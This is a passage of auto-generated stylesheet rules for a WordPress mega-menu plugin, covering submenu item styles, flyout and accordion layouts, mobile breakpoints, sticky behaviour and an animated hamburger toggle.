li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */color: #777;font-family: inherit;font-size: 16px;text-transform: none;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */color: #777;font-weight: bold;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */color: #777;font-family: inherit;font-size: 16px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */color: #777;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 768px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #777;font-family: inherit;font-size: 16px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #777;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 250px;max-width: none;padding: 0px 0px 0px 0px;border: 0;background: #fff;border-radius: 10px 10px 10px 10px;box-shadow: 0px 3px 4px 2px rgba(0, 0, 0, 0.2);}@media only screen and (max-width: 768px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {/* Hide divider on last menu item */border-bottom: 1px solid #f7f8f4;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child {border-bottom: 0;box-shadow: none;}@media only screen and (max-width: 768px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: #fff;color: #777;font-family: inherit;font-size: 16px;font-weight: bold;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 10px;border-top-right-radius: 10px;}@media only screen and (max-width: 768px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 10px;border-bottom-left-radius: 10px;}@media only screen and (max-width: 768px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: #f0f0eb;font-weight: bold;text-decoration: none;color: #777;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}@media only screen and (max-width: 768px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: static;left: 0;width: 100%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f347';font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f343';}@media only screen and (max-width: 768px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f343';}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 769px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: '\f345';}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: '\f341';margin: 0 6px 0 0;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li[class^='mega-lang-item'] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 768px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-hide-on-mobile, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-hide-on-desktop, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-eighth-menu:after {content: "";display: table;clear: both;}}#mega-menu-wrap-eighth-menu .mega-menu-toggle {display: none;z-index: 1;cursor: pointer;background: #222;border-radius: 2px 2px 2px 2px;line-height: 40px;height: 40px;text-align: left;user-select: none;-webkit-tap-highlight-color: transparent;outline: none;white-space: nowrap;}#mega-menu-wrap-eighth-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}@media only screen and (max-width: 768px) {#mega-menu-wrap-eighth-menu .mega-menu-toggle {display: none;}}#mega-menu-wrap-eighth-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-eighth-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-eighth-menu .mega-menu-toggle .mega-toggle-blocks-right {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-preferred-size: 33.33%;-webkit-flex-basis: 33.33%;flex-basis: 33.33%;}#mega-menu-wrap-eighth-menu .mega-menu-toggle .mega-toggle-blocks-left {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: start;-ms-flex-pack: start;-webkit-justify-content: flex-start;justify-content: flex-start;}#mega-menu-wrap-eighth-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-eighth-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-eighth-menu .mega-menu-toggle .mega-toggle-blocks-center {-webkit-box-pack: center;-ms-flex-pack: center;-webkit-justify-content: center;justify-content: center;}#mega-menu-wrap-eighth-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-eighth-menu .mega-menu-toggle .mega-toggle-blocks-right {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: end;-ms-flex-pack: end;-webkit-justify-content: flex-end;justify-content: flex-end;}#mega-menu-wrap-eighth-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-eighth-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-eighth-menu .mega-menu-toggle .mega-toggle-block {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;height: 100%;outline: 0;-webkit-align-self: center;-ms-flex-item-align: center;align-self: center;-ms-flex-negative: 0;-webkit-flex-shrink: 0;flex-shrink: 0;}@media only screen and (max-width: 768px) {#mega-menu-wrap-eighth-menu .mega-menu-toggle + #mega-menu-eighth-menu {background: #fff;padding: 0px 0px 0px 0px;display: block;}#mega-menu-wrap-eighth-menu .mega-menu-toggle.mega-menu-open + #mega-menu-eighth-menu {display: block;}}#mega-menu-wrap-eighth-menu .mega-menu-toggle .mega-toggle-block-0 {/*! * Hamburgers * @description Tasty CSS-animated hamburgers * @author Jonathan Suh @jonsuh * @site https://jonsuh.com/hamburgers * @link https://github.com/jonsuh/hamburgers */cursor: pointer;}#mega-menu-wrap-eighth-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated {padding: 0;display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;cursor: pointer;transition-property: opacity, filter;transition-duration: 0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0;overflow: visible;transform: scale(0.8);align-self: center;outline: 0;background: none;}#mega-menu-wrap-eighth-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box {width: 40px;height: 24px;display: inline-block;position: relative;outline: 0;}#mega-menu-wrap-eighth-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner {display: block;top: 50%;margin-top: -2px;}#mega-menu-wrap-eighth-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-eighth-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-eighth-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {width: 40px;height: 4px;background-color: #ddd;border-radius: 4px;position: absolute;transition-property: transform;transition-duration: 0.15s;transition-timing-function: ease;}#mega-menu-wrap-eighth-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-eighth-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {content: "";display: block;}#mega-menu-wrap-eighth-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before {top: -10px;}#mega-menu-wrap-eighth-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {bottom: -10px;}#mega-menu-wrap-eighth-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner {top: 2px;}#mega-menu-wrap-eighth-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {top: 10px;transition-property: transform, opacity;transition-timing-function: ease;transition-duration: 0.15s;}#mega-menu-wrap-eighth-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {top: 20px;}#mega-menu-wrap-eighth-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner {transform: translate3d(0, 10px, 0) rotate(45deg);}#mega-menu-wrap-eighth-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);opacity: 0;}#mega-menu-wrap-eighth-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {transform: translate3d(0, -20px, 0) rotate(-90deg);}#mega-menu-wrap-eighth-menu.mega-sticky {position: fixed;top: 0;left: 0;right: 0;z-index: 99998;opacity: 1;max-width: 100%;width: 100%;margin: 0 auto;background: transparent;}#mega-menu-wrap-eighth-menu.mega-sticky #mega-menu-eighth-menu {background: #fff;}#mega-menu-wrap-eighth-menu.mega-stuck {transition: transform 0.25s ease-in-out;}#mega-menu-wrap-eighth-menu.mega-stuck.mega-hide {transform: translateY(-100%);}@media only screen and (max-width: 768px) {#mega-menu-wrap-eighth-menu.mega-sticky #mega-menu-eighth-menu:not([data-effect-mobile^="slide_"]) {max-height: calc(100vh - 40px);overflow: auto;}body.admin-bar #mega-menu-wrap-eighth-menu.mega-sticky #mega-menu-eighth-menu:not([data-effect-mobile^="slide_"]) {max-height: calc(100vh - 40px - 42px);}}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item.mega-show-when-sticky {display: none;}#mega-menu-wrap-eighth-menu.mega-sticky #mega-menu-eighth-menu li.mega-menu-item.mega-hide-when-sticky {display: none;}#mega-menu-wrap-eighth-menu.mega-sticky #mega-menu-eighth-menu li.mega-menu-item.mega-show-when-sticky {display: inline-block;}@media only screen and (max-width: 768px) {#mega-menu-wrap-eighth-menu.mega-sticky #mega-menu-eighth-menu li.mega-menu-item.mega-show-when-sticky.mega-hide-on-mobile {display: none;}}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-item a[class^='genericon']:before {font-family: genericons;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-vertical > li.mega-menu-item {display: list-item;margin: 0;clear: both;width: 100%;margin: 0 0 0px 0;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-vertical > li.mega-menu-item > a.mega-menu-link {height: auto;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-vertical > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: list-item;}@media only screen and (max-width: 768px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-vertical > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-vertical > li.mega-menu-item.mega-hide-on-desktop {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-vertical > li.mega-menu-megamenu > ul.mega-sub-menu {width: 600px;}}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-vertical > li.mega-menu-megamenu.mega-menu-item, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-vertical > li.mega-menu-flyout.mega-menu-item {position: relative;}@media only screen and (min-width: 769px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link {text-align: left;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f345';margin: 0;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link {text-align: right;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f341';margin: 0;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children.mega-icon-left > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu {top: 0;left: 100%;right: auto;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item ul.mega-sub-menu, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {top: 0;left: 100%;right: auto;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item.mega-icon-left > a.mega-menu-link:before {float: left;margin: 0 6px 0 0;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-left > ul.mega-sub-menu {top: 0;left: auto;right: 100%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left > ul.mega-sub-menu, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item > ul.mega-sub-menu, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item ul.mega-sub-menu li.mega-menu-item > ul.mega-sub-menu {top: 0;left: auto;right: 100%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-accordion > li.mega-menu-item {display: list-item;margin: 0;clear: both;width: 100%;margin: 0 0 0px 0;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-accordion > li.mega-menu-item > a.mega-menu-link {height: auto;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-accordion > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: list-item;}@media only screen and (max-width: 768px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-accordion > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-accordion > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-accordion > li.mega-menu-megamenu > ul.mega-sub-menu {position: static;width: 100% !important;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu {position: static;width: 100% !important;padding: 0;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item.mega-current-menu-item > a.mega-menu-link {background: #f0f0eb;font-weight: bold;text-decoration: none;color: #777;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: static;left: 0;width: 100%;border: 0;box-shadow: none;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}#mega-menu-wrap-eighth-menu 